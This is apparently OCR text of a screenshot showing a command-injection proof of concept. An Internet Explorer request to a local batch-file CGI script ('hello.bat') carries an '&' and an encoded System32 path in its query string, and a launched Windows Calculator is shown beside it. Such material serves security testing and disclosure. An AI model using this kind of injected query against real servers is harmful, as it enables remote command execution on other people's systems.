 http://localhost:8080/cgi-bin/hello.bat? - Windows Internet Explorer
http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32
Bing
收藏夹 建议网站
正在连接...
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +